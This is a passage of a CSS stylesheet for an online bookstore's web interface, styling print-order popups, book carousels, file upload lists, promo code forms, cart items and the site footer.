  .__b-wrapper__72067 {
    width: 100%;
  }
}

.__main-print__popup-success__72067,
.__main-print__popup__72067 {
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    padding: 27px 55px 40px;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);
}

.__main-print__popup-success__72067 {
    padding: 50px;
}

.__main-print__popup-success_btn__72067 {
    background-color: #ff7e00;
    font-family: 'PT Sans', sans-serif;
    display: inline-block;
    font-weight: 100;
    border: 1px solid;
    border-color: transparent;
    border-radius: 4px;
    text-align: center;
    padding: 7px 10px 8px;
    cursor: pointer;
    text-decoration: none !important;
    box-sizing: border-box;
    color: #fff;
    font-size: 14px;
    line-height: normal;
    outline-color: #ff7e00;
}

.__main-print__popup-success_btn__72067:hover {
    background-color: #d96b00;
    outline-color: #d96b00;
}

.__main-print__popup__file-block__72067 {
    width: 400px;
    height: 38px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 10px auto;
}

.__second-price__72067 {
    margin-top: 20px;
    font-size: 14px;
}

.__caption__72067 {
    margin-top: 25px;
}


.__book-list__adb6d {}

.__book-list_caption__adb6d {
    margin: 10px 0 30px;
    text-align: center;
    font: 16px "PT Sans", sans-serif
}

.__wrapper__adb6d {
    position: relative;
}

.__outer__adb6d {
    overflow: hidden;
    height: 240px;
}

.__inner__adb6d {
    overflow: hidden;
    scroll-behavior: smooth;
    height: 200px;
    text-align: center;
    padding-top: 15px;
}

.__reil__adb6d {
    display: inline-block;
    position: relative;
    white-space: nowrap;
}

.__list__adb6d {
    display: inline;
}

.__reil__adb6d::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__arrow__adb6d {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 55px;
    color: #b7b7b7;
    cursor: pointer;
}

.__arrow__adb6d:hover {
    color: #ff7e00;
}

.__arrow__prev__adb6d {
    left: -45px;
}

.__arrow__next__adb6d {
    right: -45px;
}

.__arrow__disabled__adb6d {
  display: none;
}

.__arrow__adb6d:before {
    position: absolute;
    top: 50%;
    border: solid;
    width: 14px;
    height: 14px;
    margin: -7px;
    transform: rotate(-45deg);
    box-sizing: border-box;
    content: '';
}

.__arrow__prev__adb6d:before {
    border-width: 2px 0 0 2px;
    left: 34px;
}

.__arrow__next__adb6d:before {
    border-width: 0 2px 2px 0;
    right: 34px;
}


.__book__adb6d {
    position: relative;
    display: inline-block;
    margin: 0 14px;
    cursor: pointer;
    width: 142px;
    height: 198px;
}

.__book__adb6d::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: '';
}

.__book__selected__adb6d::after {
    border-radius: 2px;
    border: 2px solid #ff7e00;
    background-color: rgba(255, 126, 0, 0.2);
}

.__book__selected_icon__adb6d {
    border-radius: 50%;
    background-color: rgba(255, 114, 0, 0.9);
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 2; 
    top: -10px;
    right: -10px;
    background-image: url(/books-store/assets/check.png?c63cd0fd90fe2b59ac07618005c9963f);
    background-repeat: no-repeat;
    background-position: 50%;
}

.__book-list_result__adb6d {
    font: 16px "PT Sans", sans-serif;
    margin: 10px 0;
    text-align: center;
}

.__add-book_caption__adb6d {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    padding: 20px;
    text-align: center;
    white-space: normal;
    background: 50% 20px no-repeat url(/books-store/assets/addnewbook.svg?52fe3c1fc811e40feae2d8c59e91ada9);
    font-size: 16px;
    line-height: 20px;
    color: #ff7e00;
    display: flex;
    flex-direction: column-reverse;
}

.__b-type__adb6d {
    display: block;
    border: 1px solid #fff;
    border-radius: 6px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
    margin: 10px 0 30px;
    padding: 20px 20px 30px;
}

.__b-type_caption__adb6d {
    font: 22px/27px "PT Serif", serif;
    color: #585858;
    display: block;
}

.__b-type_price__adb6d {
    display: block;
    color: #9dacb2;
    font: 700 22px/1 "PT Sans", sans-serif;
    margin-top: 7px;
}
.__book-wrapper__be5e3 {
    position: relative;
    display: block;
    background: 50% 50%/100% 100% no-repeat;
    transition: .2s linear top;
}

.__book-wrapper__be5e3::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0 12% 9.5% 0;
    content: '';
}

.__book-self__be5e3 {
    --overlay: url(/books-store/assets/book-overlay.png?9f030eb396a24c6506283a57e8d8c6d7);
    --cover: #fff;
    display: block;
    padding-top: 139.3%;
    background: 
        50% 50%/100% 100% no-repeat var(--overlay),
        50% 50%/100% 100% no-repeat var(--cover);
    -webkit-mask: 50% 50%/100% 100% no-repeat var(--overlay);
    background-blend-mode: multiply;
}
.__createbook_file-list__4b588 {

}

.__create-name__4b588 {
  position: relative;
  display: block;
  margin-top: 30px;
}

.__create-name__wrong__4b588 {
  box-shadow: 
    0 0 0 1px #fff, 
    0 0 0 2px #f00;
}

.__create-name_label__4b588 {
  position: absolute;
  top: 0;
  font: 16px/20px "PT Sans", sans-serif;
  transition: top linear .2s;
}

.__create-name_label__visible__4b588 {
  top: -30px;
}

.__createbook_file-list_item__4b588 {
  display: flex;
  cursor: pointer;
  position: relative;
  text-align: left;
  border: 1px solid #bdc6cc;
  background: #fff;
  border-radius: 3px;
  padding: 0 70px 0 0;
  white-space: nowrap;
  color: #525c66;
  margin: 10px 0;
  font: 16px/36px "PT Sans", sans-serif;
  transition: transform .1s cubic-bezier(.5,-.5,.5,1.5);
}

.__createbook_file-list_item_icon__4b588 {
  position: relative;
  width: 35px;
  flex-shrink: 0;
}

.__createbook_file-list_item_icon__4b588:before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -1px -6px;
  width: 12px;
  border-top: 2px solid;
  box-shadow: 0 -4px, 0 4px;
  content: '';
}

.__createbook_file-list_item_name__4b588 {
  overflow: hidden;
  text-overflow: ellipsis;
}

.__createbook_file-list_item_remove__4b588 {
  position: absolute;
  top: 0;
  right: -35px;
  bottom: 0;
  color: #ccc;
  left: 100%;
}

.__createbook_file-list_item_remove__4b588 {
  color: #666;
}

.__createbook_file-list_item_remove__4b588:before, .__createbook_file-list_item_remove__4b588:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__createbook_file-list_item_remove__4b588:before {
  top: 12px;
  bottom: 13px;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__createbook_file-list_item_remove__4b588:after {
  left: 12px;
  right: 12px;
  margin-top: -.5px;
  border-top: 1px solid;
}


.__createbook_button-wrapper__4b588 {
  text-align: center;
  padding: 30px 0 40px;
}

.__createbook_file-list_err-caption__4b588 {
  font: 20px "PT Serif", serif;
  margin: 10px 0 10px;
}

.__createbook_file-list_item__err__4b588 {
  border: #f00 1px dotted;
  margin-bottom: 40px;
}

.__createbook_file-list_item_error-reason__4b588 {
  position: absolute;
  color: #f00;
  top: 100%;
  left: 0;
}
.__main-print__content__footer__81101 {
  width: 100%;
  text-align: center;
  font: 14px "PT Sans", "PTSans", serif;
  margin-top: 35px
}
  
.__main-print__txt-orange__81101 {
  color: #ff7e00;
}

.__main-print__content__footer__price__81101 {
  display: block;
  height: 45px;
  font-size: 14px;
}

.__wrap__c413d {
  width: 280px;
  margin: 0 auto;
  color: #000;

  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 22px;
}

.__btnShowPromo__c413d {
  border: none;
  padding: 0;
  margin: 0;
  color: #ff7e00;
  text-decoration: underline;
  cursor: pointer;
  background: none;
  margin: 1em 0;
}

.__btnShowPromo__c413d:hover {
  text-decoration: none;
}

.__wrap__c413d input {
  border-color: #dfe3e5;
}

.__checkLabel__c413d {
  display: inline-block;
  margin-top: -4px;
}

.__label__c413d {
  font-weight: bold;
  margin-bottom: 1em;
  font-size: 14px;
}

.__btnSubmit__c413d {
  width: 100%;

  font-family: PT Sans Pro;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 10px;
}

.__promoMessage__c413d {
  position: relative;
  height: 2em;
}

.__wrap__88712 {
  padding: 28px 50px;
  background: #fff;
  width: 100vw;
  max-width: 680px;
  box-sizing: border-box;

  font-family: PT Sans;
  font-style: normal;
  font-size: 18px;
  line-height: 28px;
  /* or 156% */

  color: #000000;
}

.__wrap__88712 a{
  color: #ff7e00;
}

.__title__88712 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
  color: #000000;
}

.__img__88712 {
  margin: 30px auto;
  display: block;
  width: 130px;
  height: 185px;

  background-blend-mode: soft-light, normal;
  box-shadow: 0px 0px 10px rgba(70, 84, 91, 0.25), inset 0px 1px 1px rgba(0, 0, 0, 0.75);
  border-radius: 2px;
  -webkit-background-size: cover;
  background-size: cover !important;
}

.__ul__88712 {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}

.__ul__88712 li {
  position: relative;
  padding-left: 15px;
  margin: 12px 0;
}

.__ul__88712 li::before {
  content: '–';
  position: absolute;
  left: 0;
  top: 0;
  font-weight: bold;
}


@media only screen and (max-width: 1024px) {
  .__wrap__88712 {
    padding: 20px;
  }
}

.__wrap__ce613 {
  position: relative;
  background: #fffaf5;
}

.__wrap__ce613 a {
  color: inherit;
}

.__inner__ce613 {
  margin: auto;
}

.__h90__ce613 {
  height: 90px;

  background: linear-gradient(0deg, #f2f4f5, #f2f4f5), #ffffff;
  /* Kulakov shadow light */

  box-shadow: 0px 0px 4px rgba(115, 133, 140, 0.15), 0px 0px 2px rgba(115, 133, 140, 0.15),
    0px 0px 1px rgba(115, 133, 140, 0.15);
}

.__h90__ce613 .__inner__ce613 {
  max-width: 1080px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-around;
  align-items: center;
}

.__h90__ce613 .__img__ce613 {
  width: 284px;
  height: 90px;
  background: url(/books-store/assets/h90.svg?61af3318a232f92a502adf4119c24e26);
}

.__h90__ce613 .__txt__ce613 {
  /* Увеличенный текст */
  max-width: 329px;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 28px;
  /* or 156% */
  padding: 18px 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;

  color: #000000;
}

.__w430__ce613 {
  max-width: 430px;
  box-sizing: border-box;
  padding: 19px 25px;
  background: #fffaf5;
  border: 1px dashed #ff7e00;
  border-radius: 4px;
  background-image: url(/books-store/assets/w430.svg?c68fc7d4866625aabab584fce675649c);
  background-repeat: no-repeat;
  background-position: right bottom;
  -webkit-background-size: 42%;
  background-size: 46%;
}

.__w430__ce613 .__close__ce613 {
  display: none;
}

.__w430__ce613 .__img__ce613 {
  display: none;
}

.__w430__ce613 .__txt__ce613 {
  max-width: 225px;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 22px;
  /* or 157% */
  display: block;
  color: #000000;
  margin-bottom: 19px;
}

/* Social */

.__social__23ca0 {
  display: flex;
  align-items: center;
  column-gap: 10px;
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (max-width: 767px) {
  .__social__23ca0 {
    column-gap: 20px;
  }
}

/* SVG */

.__social__23ca0 svg {
  vertical-align: top;
  line-height: 1;
}

/* Dark Fill On Mobile */

@media (max-width: 767px) {
  .__socialDarkFillOnMobile__23ca0 svg * {
    fill: #504f4f;
  }
}

/* White Fill On Mobile */

@media (max-width: 767px) {
  .__socialWhiteFillOnMobile__23ca0 svg * {
    fill: #ffffff;
  }
}

/* Big Size On Mobile */

@media (max-width: 767px) {
  .__socialBigSizeOnMobile__23ca0 .__vk__23ca0 svg {
    width: 28px;
    height: 16px;
  }

  .__socialBigSizeOnMobile__23ca0 .__dummy-fb__23ca0 svg {
    width: 32px;
    height: 24px;
  }

  .__socialBigSizeOnMobile__23ca0 .__ok__23ca0 svg {
    width: 16px;
    height: 28px;
  }

  .__socialBigSizeOnMobile__23ca0 .__yt__23ca0 svg {
    width: 24px;
    height: 17px;
  }

  .__socialBigSizeOnMobile__23ca0 .__tg__23ca0 svg {
    width: 24px;
    height: 20px;
  }
}

/* Link */

.__link__23ca0 {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
  text-decoration: none;
}

.__link__23ca0 > span {
  line-height: 1;
}

@media (max-width: 767px) {
  .__socialBigSizeOnMobile__23ca0 .__link__23ca0 {
    min-width: 28px;
    min-height: 28px;
  }
}

/* Footer */

.__footer__79b87 {
  font-family: "PT Sans", sans-serif;
}

/* Footer Full */

@media (max-width: 767px) {
  .__footerFull__79b87 {
    border-bottom: solid 1px #dfe3e5;
    background-color: #efefef;
  }
}

/* Footer With Top Border */

.__footerWithTopBorder__79b87 {
  border-top: 1px solid #dfe3e5;
}

/* Footer Without Top Border On Mobile */

@media (max-width: 767px) {
  .__footerWithoutTopBorderOnMobile__79b87 {
    border-top: none;
  }
}

/* Footer With Bottom Space On Mobile */

@media (max-width: 767px) {
  .__footerWithBottomSpaceOnMobile__79b87 {
    padding-bottom: 73px;
  }
}

/* Footer Top */

@media (max-width: 767px) {
  .__footerShort__79b87 .__footerTop__79b87 {
    display: none;
  }
}

/* Top Wrapper */

.__footerTopWrapper__79b87 {
  box-sizing: border-box;
}

@media (max-width: 767px) {
  .__footerTopWrapper__79b87 {
    padding-right: 10px;
    padding-left: 10px;
  }
}

@media (min-width: 768px) {
  .__footerTopWrapper__79b87 {
    max-width: 572px;
    margin-right: auto;
    margin-left: auto;
    padding: 50px 20px 60px;
  }
}

@media (min-width: 961px) {
  .__footerTopWrapper__79b87 {
    max-width: 1020px;
  }
}

/* Menu Link Container */

@media (max-width: 767px) {
  .__footerFull__79b87 .__menuLinkContainer__79b87 {
    border-bottom: 1px solid #828282;
  }
}

/* Menu Title */

.__menuTitle__79b87 {
  margin: 0;
  margin-bottom: 20px;
  font-weight: 700;
  font-family: "PT Serif", serif;
  font-size: 26px;
  line-height: 34px;
  color: #000000;
  text-decoration: none;
}

@media (max-width: 767px) {
  .__footerFull__79b87 .__menuTitle__79b87 {
    position: relative;
    display: block;
    margin-bottom: 0;
    padding: 19px 0;
    font-weight: 700;
    font-family: "PT Sans Caption", sans-serif;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    cursor: pointer;
  }

  .__footerFull__79b87 .__menuTitle__79b87::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    width: 16px;
    height: 9px;
    margin-top: -4px;
    background-image: url(/books-store/assets/arrow-down.svg?2fa971f045b742a0f5d079d2c00ad7a5);
    background-repeat: no-repeat;
    background-size: 16px 9px;
    transition: all 0.4s;
  }

  .__footerFull__79b87 .__menuTitle__79b87.open::after {
    transform: rotateX(180deg);
  }

  .__footerFull__79b87 .__menuTitle__79b87 + .__menuList__79b87 {
    max-height: 0;
    transition: all 0.4s;
    overflow: hidden;
  }

  .__footerFull__79b87 .__menuTitle__79b87.open + .__menuList__79b87 {
    max-height: 100vh;
    margin-bottom: 25px;
  }
}

/* Menu List */

.__menuList__79b87 {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Menu Link */

.__menuLink__79b87 {
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  text-decoration: none;
  color: #46545b;
  transition: color 0.2s ease;
}

.__menuLink__79b87:hover {
  color: #ff7e00;
}

/* Bottom Wrapper */

.__footerBottomWrapper__79b87 {
  max-width: 1180px;
  margin-right: auto;
  margin-left: auto;
}

/* Copyright */

.__copyright__79b87 {
  font-size: 14px;
  line-height: 22px;
}

@media (max-width: 767px) {
  .__copyright__79b87 {
    grid-area: copyright;
    font-size: 10px;
    line-height: 12px;
    letter-spacing: 0.05em;
    color: #46545b;
  }

  .__footerFull__79b87 .__copyright__79b87 {
    margin-bottom: 5px;
    font-size: 12px;
    line-height: 16px;
    color: #000000;
  }
}

@media (min-width: 1366px) {
  .__copyright__79b87 {
    font-size: 12px;
    line-height: 16px;
  }
}

/* Law Info */

.__lawInfo__79b87 {
  max-width: 300px;
  margin: 0;
  font-size: 12px;
  line-height: 16px;
}

@media (max-width: 767px) {
  .__lawInfo__79b87 {
    grid-area: lawInfo;
    font-size: 10px;
    line-height: 12px;
    letter-spacing: 0.05em;
    color: #46545b;
  }

  .__footerFull__79b87 .__lawInfo__79b87 {
    font-size: 12px;
    line-height: 16px;
    color: #000000;
  }
}

/* Privacy Text */

.__privacyText__79b87 {
  margin-top: 10px;

  font-size: 12px;
  line-height: 14px;
  color: #46545b;
}

/* Short Bottom List */

.__shortBottomList__79b87 {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (max-width: 767px) {
  .__shortBottomList__79b87 {
    font-size: 12px;
    line-height: 24px;
  }

  .__footerFull__79b87 .__shortBottomList__79b87 {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (min-width: 768px) {
  .__shortBottomList__79b87 {
    font-size: 16px;
    line-height: 26px;
  }
}

/* Short Bottom List Label */

.__shortBottomListLabel__79b87 {
  color: #46545b;
}

/* Short Bottom List Link */

.__shortBottomListLink__79b87 {
  color: #ff7e00;
  text-decoration: none;
}

/* Bottom Menu */

.__bottomMenu__79b87 {
  box-sizing: border-box;
}

@media (max-width: 767px) {
  .__footerShort__79b87 .__bottomMenu__79b87 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-areas:
      "social social"
      "short copyright"
      "short lawInfo";
    align-items: baseline;
    column-gap: 15px;
  }

  .__footerFull__79b87 .__bottomMenu__79b87 {
    display: grid;
    grid-template-areas:
      "social"
      "contactInfo"
      "copyright"
      "lawInfo";
  }

  .__footerBottomWrapper__79b87 {
    padding: 35px 10px 25px;
  }

  .__footerShort__79b87 .__social__79b87 {
    grid-area: social;
    margin-bottom: 35px;
  }

  .__footerFull__79b87 .__social__79b87 {
    margin-bottom: 40px;
  }

  /* todo: нужно придумать что-то поизящнее */
  .__footerShort__79b87 .__social__79b87 svg * {
    fill: #46545b !important;
  }

  .__shortBottom__79b87 {
    grid-area: short;
  }
}

@media (min-width: 768px) {
  .__topMenu__79b87 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    column-gap: 20px;
    row-gap: 50px;
  }

  .__footerBottom__79b87 {
    background-color: #000000;
    color: #ffffff;
  }

  .__bottomMenu__79b87 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    column-gap: 20px;
    min-height: 60px;
    padding: 6px 20px;
  }

  .__shortBottomListMobile__79b87 {
    display: none;
  }
}

@media (min-width: 961px) {
  .__topMenu__79b87 {
    grid-template-columns: repeat(3, 280px);
    justify-content: space-between;
  }
}

/* Contact Address */

.__contactText__79b87 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  color: #46545b;
}

.__contactLink__79b87 {
  color: #ff7e00;
  text-decoration: none;
}

/* Last News */

.__lastNews__text__79b87 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  color: #46545b;
}

.__lastNews__link__79b87 {
  font-size: 16px;
  line-height: 26px;
  color: #ff7e00;
  text-decoration: none;
}

/* Contact Info Bottom */

.__contactInfoBottom__phone__79b87,
.__contactInfoBottom__support__79b87 {
  margin: 0;
}

@media (max-width: 767px) {
  .__contactInfoBottom__79b87 {
    grid-area: contactInfo;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.05em;
  }

  .__contactInfoBottom__phone__79b87 {
    margin-bottom: 15px;
  }

  .__contactInfoBottom__support__79b87 {
    margin-bottom: 24px;
  }

  .__contactInfoBottom__link__79b87 {
    color: #000000;
    text-decoration: none;
  }
}

@media (min-width: 768px) {
  .__contactInfoBottom__79b87 {
    display: none;
  }
}

.__plashkaFormat__22165 {
  margin-bottom: 15px;
  /* border-radius: 2px 2px 0 0; */
  border-radius: 4px;
}
.__plashkaFormat__22165:last-child {
  margin-bottom: 0;
}

.__labelFormatName__22165 {
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #000;
  margin-bottom: -1px;
  padding: 13px 30px 14px 30px;
  position: relative;
  background-position: 10px center;
  background-repeat: no-repeat;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.__inner-form-355__22165 {
  padding: 20px;
}

.__item__22165 {
  padding: 30px;
  position: relative;
}

.__wrap__22165 .__item-digital__22165 {
  padding-top: 24px;
  padding-top: 25px;
}

.__wrap__22165 .__item__22165 {
  padding-left: 30px;
  border: none;
  padding-right: 20px;
}

.__checkbox__item__22165 {
  margin-left: 10px;
}

.__digital-discount__22165 {
  top: -25px;
  right: -18px;
}

.__discountLabelNextPaper__22165 {
  position: absolute;
  top: -12px;
  right: 0;
}

.__discountLabelNextDigital__22165 {
  position: absolute;
  top: -26px;
  right: -7px;
}

.__modalTitle__22165 {
  font-weight: bold;
}

.__wrap__22165 .__modalDialog__22165 {
  padding: 50px 20px;
}

.__modal-txt__22165 {
  max-width: 340px;
  margin-bottom: 35px;
}

.__modalBtn__22165 {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__22165:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__checkbox__22165 {
  position: absolute;
  top: -50px;
  left: 10px;
  --checked-bg-color: transparent;
  /* --checked-border-color: none;  */
}

.__wrap__22165 input[type="checkbox"] + span {
  width: 18px;
  height: 18px;
  border-radius: 2px;
}

.__wrap__22165 input[type="checkbox"] ~ span::before {
  color: #fff;
}

.__wrap__22165 input[type="checkbox"]:checked ~ span::before, .__wrap__22165 input:checked ~ span {
  color: #FF7E00;
}

.__wrap__22165 input[type="checkbox"]:checked:hover ~ span, .__wrap__22165 input[type="checkbox"]:checked:focus ~ span {
  box-shadow: none;
}

.__wrap__22165 input[type="checkbox"]:checked ~ span::before {
  left: 55%;
  border-radius: 1px;
}

.__wrap__22165 input[type="checkbox"]:focus ~ span {
  border-color: #C1C3C4;
}

.__wrap__22165 input[type="checkbox"]:checked:focus ~ span {
  border-color: #FF7E00;
}

.__childrenCheckbox__22165 {
  top: 30px;
  left: 10px;
}
.__wrap__22165 .__item__22165:first-child {
  border-top: 1px solid #dfe3e5;
}

.__wrap__22165 .__item__22165::before {
  content: '';
  display: block;
  height: 1px;
  background-color: #DFE3E5;
  position: absolute;
  top: 0;
  left: 20px;
  right: 20px;
}
.__wrap__22165 .__item__22165:after, .__wrap__22165 .__item__22165:first-child::before {
  content: '';
  display: table;
  clear: both;
}

.__item__content__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__item__info__22165 {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__item__info-top__22165 {
}

.__item__info__22165 .__item__info-bottom__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap;
}

.__item__content__22165 .__cover__22165 {
  border-radius: 2px;
  float: left;
  margin-right: 20px;
  position: relative;
  width: 126px;
  height: 178px;
  /* overflow: hidden; */
  flex-shrink: 0;
  box-shadow: 0px 2px 10px rgba(70, 84, 91, 0.25), inset 0px 1px 1px rgba(0, 0, 0, 0.75);
}

.__item__content__22165 .__cover__22165::before {
  position: absolute;
  border-radius: 2px;
  content: '';
  width: 100%;
  height: 100%;
  z-index: 1;
  background: linear-gradient(90deg, rgba(255, 255, 255, 0.4) 0%, rgba(21, 21, 20, 0.5) 2.6%, rgba(255, 255, 255, 0.4) 5.21%, rgba(148, 148, 148, 0.4) 8.33%, rgba(227, 227, 227, 0.3) 56.91%, rgba(223, 218, 218, 0.3) 94.48%, rgba(223, 218, 218, 0.3) 97.79%, rgba(255, 255, 255, 0.3) 100%);
  pointer-events: none;
}

.__cover-digital__22165::before, .__cover-audio__22165::before {
  display: none;
}

.__item__content__22165 .__cover-digital__22165 {
  margin-top: 16px;
  margin-left: 8px;
  margin-right: 24px;
  width: 114px;
  box-shadow: none;
  border-radius: 0;
}

.__item__content__22165 .__cover-audio__22165 {
  margin-left: 10px;
  box-shadow: none;
  border-radius: 0;
  margin-right: 10px;
}

.__cover-ipad__22165 {
  position: absolute;
  top: -15px;
  left: -8px;
}

.__cover-ipad__22165 svg {
  width: 128px;
}
.__cover-cd__22165 svg {
  width: 147px;
}

.__cover-cd__22165 {
  position: absolute;
  left: -20px;
  top: -9px;
}
.__cover-audio__22165 img {
  object-fit: cover;
  height: 117px;
  width: 116px;
}

.__cover__22165 a {
  display: block;
  width: 100%;
  line-height: 0;
  position: relative;
}

.__cover__22165 img {
  max-width: 100%;
  border-radius: 2px;
}

.__cover-digital__22165 img {
  border-radius: 0;
}

.__delete__22165 {
  position: absolute;
  width: 28px;
  height: 28px;
  top: 25px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  user-select: none;
}

.__delete__22165:hover svg{
  stroke: #000;
}

.__delete__22165:disabled {
  cursor: default;
}
.__delete__22165 svg {
  fill: none;
  stroke: #C1C3C4;
}

.__author-name__22165 {
  font-size: 16px;
  margin-bottom: 10px;
}

.__book-title__22165 {
  letter-spacing: 0.1em;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0;
  max-width: 500px;
}

.__book-title__22165 a {
  color: inherit;
}

.__form-paper__22165 {
  display: flex;
  width: -webkit-fill-available;
  width: -moz-available;
  justify-content: space-between;
}

.__form-span__22165 {
  letter-spacing: 0.1em;
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
  vertical-align: middle;
}

.__form-span_selectbar__22165 {
  margin-top: 10px;
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 15px;
}

.__item__info-bottom__22165 .Select.is-focused .Select-control,  .__item__info-bottom__22165 .Select .Select-control:hover{
  border: solid 1px #FF7E00;
}

.__item__info-bottom__22165 .Select-control {
  border-color: #C1C3C4;
}

.__item__info-bottom__22165 .Select-control:hover {
  box-shadow: none;
}

.__item__info-bottom__22165 .Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
  color: #000;
}

.__item__info-bottom__22165 .Select .Select-menu-outer {
  border: 1px solid #FF7E00;
  border-top: none;
}

.__item__info-bottom__22165 .Select-option.is-focused {
  color: #FF7E00;
  background-color: #fff;
}

.__item__info-bottom__22165 .Select-option {
  border-top: solid #DFE3E5 1px;
  color: #000;
  padding: 8px 15px;
}
.__item__info-bottom__22165 .Select-menu-outer {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

.__item__info-bottom__22165 .Select-option.is-selected {
  display: none;
}

.__item__info-bottom__22165 .Select.is-disabled .Select-control {
  border: none;
}
.__item__info-bottom__22165 .Select .Select-arrow-zone {
  background-image: url(/books-store/assets/closed.svg?603e0927d86c30a10faae213b64d41ae);
}
.__item__info-bottom__22165 .Select.is-open .Select-arrow-zone {
  background-position: 50% 48%;
  transform: rotate(180deg);
}

.__item__info-bottom__22165 .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #C1C3C4;
  box-shadow: none;
}

.__item__info-bottom__22165 .Select.is-focused:not(.is-open) > .Select-control:hover {
  border-color: #FF7e00;
}

.__item__info-bottom__22165 .Select.has-value.Select--single > .Select-control .Select-value .Select-value-label {
  color: #000;
}

.__item__info-bottom__22165 .Select--single > .Select-control .Select-value {
  padding-left: 15px;
  color: #000;
}

.__select-span__22165 {
  display: flex;
  height: 100%;
  align-items: center;
  font-weight: 700;
}

.__item__info-bottom__22165 .__price__22165 {
  margin-top: 4px;
  position: relative;
  font-size: 16px;
  font-weight: bold;
  flex-shrink: 0;
  line-height: 36px;
  margin-left: 15px;
  text-transform: uppercase;
}

.__price__txt__22165 {
}

.__price_single__22165 {
  font-size: 24px;
  text-align: end;
}
.__price__summ__22165 {
  width: max-content;
  position: absolute;
  right: 0;
  top: 27px;
}
.__price__summ__22165 > span {
  font-size: 14px;
  text-transform: none;
}
.__price__sum__sale__22165 {
  color: #f14c23;
}

.__price__sum__original__22165 {
  text-decoration: line-through;
  color:#C1C3C4;
}

.__ebookFormat__22165 {
  line-height: 35px;
}

.__form-span_select_paper__22165 {
  position: relative;
  padding-right: 35px;
}

.__format-name-label__22165 {
  position: absolute;
  right: 0px;
  top: 0px;
  letter-spacing: 0.1em;
  font-size: 16px;
  flex-shrink: 0;
  line-height: 36px;
  margin-left: 15px;
  text-transform: uppercase;
}
.__format-name-label__item-mobile__22165 {
  display: none;
}

.__cart-like__22165 .__cart-like_icon__22165 {
  color: transparent;
  stroke: #C1C3C4;
  stroke-width: 1.5px;
  margin-right: 10px;
}

.__cart-like__22165:hover .__cart-like_icon__22165 {
  color: transparent;
  stroke: black;
}

.__cart-like__22165 {
  display: flex;
  cursor: pointer;
}

.__cart-like__22165.__cart-active__22165 .__cart-like_icon__22165{
  stroke: #F14C23;
  color: #F14C23;
}

.__cart-like__22165:hover.__cart-active__22165 .__cart-like_icon__22165{
  stroke: #F14C23;
}
.__like-text__22165 {
  margin-top: 1px;
  text-transform: lowercase;
}

.__wrap__22165 .__orderModal__22165 {
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
}

@media only screen and (max-width: 960px) {
  .__plashkaFormat__22165 {
    border-radius: 0px;
  }
}

@media only screen and (max-width: 890px) {
  .__item__info__22165 .__item__info-bottom__22165 {
    flex-wrap: wrap;
  }

  .__item__info-bottom__22165 .__selectbar-span__22165 {
    width: auto;
  }

  .__delete__22165 {
    top: 19px;
  }

